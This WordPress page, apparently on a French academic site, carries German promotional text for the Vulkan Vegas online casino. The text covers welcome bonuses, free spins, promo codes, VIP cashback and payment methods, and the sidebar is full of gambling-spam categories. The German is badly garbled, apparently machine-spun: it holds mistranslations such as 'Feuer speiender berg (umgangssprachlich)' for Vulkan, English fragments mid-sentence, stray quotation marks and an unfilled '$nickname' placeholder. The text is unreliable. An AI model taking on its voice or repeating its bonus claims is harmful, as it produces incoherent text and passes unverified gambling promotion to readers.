<p>Vergewissern Sie gegenseitig, dass Sie pass away Umsatzbedingungen innerhalb kklk vorgegebenen Zeitrahmens erfüllen, um eine reibungslose Auszahlung zu gewährleisten.  Die Glücksspieleinrichtung Feuer speiender berg (umgangssprachlich) Vegas stellt den Spielern Promotion-Codes zu der Verfügung, mit denen sie Zugang über bestimmten Boni sowie <a href="https://vulkan-vegas.de">casino rizk</a> Promotionen erhalten.  Unter Ihrer alten E-Mail-Adresse klicken Sie gerade auf „Bearbeiten“ und geben Sie Ihre direkte gültige E-Mail-Adresse das.  Speichern Sie perish vorgenommenen Änderungen darüber hinaus bestätigen Sie Ihre direkte E-Mail-Adresse.</p>
<p>Geübte Black jack zocker suchen häufig entsprechend bestimmten Spieleherstellern, denn jeder hat seinen eigenen Stil.  Von der Grafik bis hin zu welchen einzelnen Funktionen koennte das Portfolio vonseiten Providern sehr scuba divers sein.  Vulkan Las vegas präsentiert eine Wahl nach Herstellern, thus dass Sie Den Lieblingsanbieter mit seinen Slots schnell aufgabeln können.  Im Streitfrage über anderen Bonusangeboten bestimmen diese oft die komplexesten Umsatzbedingungen, chip nicht therefore unkompliziert zu erfüllen sind immer neuerlich.  Mit diesen (sich) beliebt machen kannst du im weiteren die Stufen within einem Treueprogramm erklimmen.</p>
<h3>Extra Mobile Phone Casino Bonus</h3>
<p>Not Gleich nach dieser Registrierung haben Neukunden 50 No cost Spins für living area Spielautomaten Dead or even Alive second.  So kann das große Angebot des Online Casinos ohne dasjenige Einsetzten des geliebten Geldes problemlos ausprobiert werden.  Um dwelling area Vulkan Vegas Samstag Bonus zu erhalten, » « müssen“ „im Tagesverlauf mindestens fünf Einzahlungen des mindestens 10 Pound getätigt werden.  Die jeweilige Anzahl a good Freispielen erhalten Sie unaufgefordert zusammen über deinem zur Einzahlung gehörenden Bonusgeld.</p>
<ul>
<li>Sie werden für alle abgehalten, gleich mit einer begrenzten Anzahl von Geräten. </li>
<li>Je aufgrund Promo Code koennte es sich 1 einen Einzahlungsbonus, Freispiele auf bestimmten Spieleautomaten oder Cash Back handeln. </li>
<li>Das On line casino ist erst seit 2016 auf dem Markt und hinter dem Casino steht die Firma Brivio Partial, eine Tochterunternehmen des Invicta Networks, ” “perish Ihren Sitz auf Zypern hat. </li>
<li>Um Ihre E-Mail-Adresse zu ändern, besuchen Sie bei der Startseite Living room Bonusbereich. </li>
</ul>
<p>Die prozentuale Rückzahlung der Verluste ist ebenfalls des eurem VIP-Level abhängig.  Da die Bestandskunden Promotion wesentlich vom Vulkan Vegas Treueprogramm abhängig sind, seht ihr folgend die genaue Level- und Belohnungsaufstellung.  Um echtes Geld » « gerade auf Ihr Spielerkonto einzuzahlen, steht Ihnen c/o Vulkan Vegas eine gewisse große Auswahl a great Zahlungsmöglichkeiten zur Verfügung.  Neben der weit verbreiteten Kreditkarte können Sie auch E-Wallets wie Neteller, Skrill oder Trustly zweck.  Einzahlungen können über Sofortüberweisung, Giropay und Paysafecard vorgenommen werden, die alle groß akzeptiert werden.</p>
<h2>Andere Boni Und Angebote</h2>
<p>Das Feuer speiender berg (umgangssprachlich) Vegas Casino wurde entwickelt, um Ihnen authentische Glücksspieldienstleistungen zu bieten und existiert sich dabei allesamt Mühe.  In den wenigen Jahren, within denen sie in Betrieb sind, hat sich das On line casino als zuverlässig darüber hinaus vertrauenswürdig erwiesen.  Darüber hinaus haben sie einen reichen Katalog von Casino-Spielen, perish Sie stundenlang an Ihren Bildschirm fesseln werden.</p>
<ul>
<li>Die Umsatzbedingungen spielen eine wichtige Rolle, falls Sie den Willkommensbonus within Anspruch gekauft besitzen. </li>
<li>Alle personenbezogenen Daten der Bankkarten werden über PCI DSS auf einem sicheren Server übertragen. </li>
<li>Für jede 10 Euro, die Ihr bei Feuer speiender berg (umgangssprachlich) Vegas platziert, erhaltet Ihr genau den Punkt. </li>
<li>Das Casino Vulkan Vegas bietet noch eine breite Reihe aller möglichen Glücksspielunterhaltungen. </li>
<li>Stellen Sie treu, dass Sie wirklich nicht übersehen, die potenziellen Perspektiven und Verwenden, die durch Vulkan Vegas verfügbar sind oftmals. </li>
<li>Die Kunden sollten die Bedingungen und über uns sorgfältig lesen bevor emergeny room das Spiel durch einem Bonus anfängt. </li>
</ul>
<p>Grundsätzlich verlaufen die Routing und die Bedienung der Seiten so gut wie durchweg intuitiv.  Die Ladezeiten sind au?erdem ausgesprochen gut, has been sich vor allem beim Durchstöbern kklk Spielangebots positiv bemerkbar macht.  In jeder Hinsicht sammeln ebenso die komfortable Suchfunktion und die Möglichkeit, die Spielauswahl nach Anbietern zu filtern, reichlich Pluspunkte.</p>
<h3>Angebotene Zahlungsmethoden</h3>
<p>Allerdings miteinander es die Webversion der Seite so entwickelt, dass jene beim Zugriff bei die Seite auf dies Gerät dieses Mitglieder konfiguriert vermag.  Ob diese einzahlungsfreien Boni von Feuer speiender berg (umgangssprachlich) Vegas als lohnenswert zu bezeichnen sind oftmals, hängt davon abdominal, was für dieses Typ Spieler man ist.  Je lieber man also mit den Freispielen gewinnt, desto unwahrscheinlicher wird es, das Umsatzziel rechtzeitig erreichen zu können.  High Roller werden es hier wohl deutlich leichter besitzen als Spieler mit gewöhnlichem Budget.  Lust auf einen modernen Früchteslot mit kurzer Grafik und tollem Soundtrack?</p>
<ul>
<li>Darüber hinaus stellt Feuer speiender berg (umgangssprachlich) Vegas auch zahlreiche Informationen aus freien Stücken zur Verfügung. </li>
<li>Unser Engagement für die Sicherheit darüber hinaus Fairness spiegelt gegenseitig in jedem Aspekt unseres Casinos greater. </li>
<li>Nach der ersten Einzahlung folgen 25 freie Runden für Guide of Dead, falls mindestens 500₽ eingezahlt wurden. </li>
<li>Erfreulich ist auch, dass das Vulkan Casino vergangene Chatverläufe in einer Kontakthistorie speichert. </li>
</ul>
<p>Das entsprechende Zertifikat wurde von jeder Sectigo Limited ausgestellt.  Alle wichtigen Information, besonders personenbezogene Daten, sind damit vor dem Zugriff Dritter geschützt.  Bei über 2 . not 000 angebotenen Spielen kommt natürlich eine relativ große Anzahl an Entwicklern zusammen.</p>
<h3>Leider Kann Mann Diese Internetseite Vergessen…</h3>
<p>Rufen Sie nun » « direkt den Slot Dead or Alive 2 auf sowie Sie können Ihre Free Spins starten und versuchen, erste Gewinne zu erspielen.  Daher ist anordna sido in manchen Fällen besser, dieses Konto einzuzahlen, infolgedessen perish Prämien höher ausfallen.  Denken Sie ebenso daran, dass einander das Prämienprogramm vonseiten Zeit über Zeit ändert, sodass sera wichtig ist auch, ha sido i am Auge zu behalten, damit Sie immer im Cash sind.</p>
<ul>
<li>Hierzu reicht es auch, eine entsprechende Frage oder das Stichwort im Suchfeld einzugeben, um $nickname ist gerade beim mögliche Antworten zu erhalten. </li>
<li>Wir selber nutzen üblicherweise » « auch die Spielstaetten, pass away wir bei ihrem Online Casino Check besonders positiv bewertet haben. </li>
<li>Poker, Black Connector und Roulette, go away von professionellen Croupiers geleitet werden. </li>
<li>Um daran teilzunehmen, müssen Sie regelmäßig Einsätze auf der Casino-Website tätigen. </li>
<li>Ich location euch die Promos Codes nicht lediglich vor, sondern zeige euch konkret, welche Vorteile damit für euch verbunden sind. </li>
</ul>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Vulkan+Vegas+Bonus+2024%3A+Bonus+Von+1000+%2B+A+Hundred+Twenty+Five+Freispiele&#038;u=https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/&#038;title=Vulkan+Vegas+Bonus+2024%3A+Bonus+Von+1000+%2B+A+Hundred+Twenty+Five+Freispiele" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Vulkan+Vegas+Bonus+2024%3A+Bonus+Von+1000+%2B+A+Hundred+Twenty+Five+Freispiele&#038;url=https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/login-online-casino-india-75-000-bonus-452/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/volle-25-euro-startguthaben-ohne-einzahlung-internet-marketing-vulkan-vegas-casino-835/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div>
<div id="comments" class="kingster-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title kingster-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://universprofessionnel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="kingster-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div>
<div class="kingster-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div>
<div class="kingster-comment-form-url" ><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- kingster-comments-area --></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/222bd-live-casino-for-streamers-is-it-stream-friendly/">222BD Live Casino for Streamers: Is It Stream-Friendly?</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/negotiating-custom-bonuses-can-you-get-tailored-offers-from-222bd/">Negotiating Custom Bonuses: Can You Get Tailored Offers from 222BD?</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/graceful-exit-how-to-leave-222-bd-if-you-need-a-break/">Graceful Exit: How to Leave 222 BD If You Need a Break</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/megaways-cluster-pays-beyond-understanding-modern-mechanics-at-222bd/">Megaways™, Cluster Pays &#038; Beyond: Understanding Modern Mechanics At 222BD</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/sweet-bonanza-casino-2026-yilinin-en-goezde-slot-tuerleri-tanitimi/">Sweet bonanza Casino 2026 Yilinin En Gözde Slot Türleri Tanitimi</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
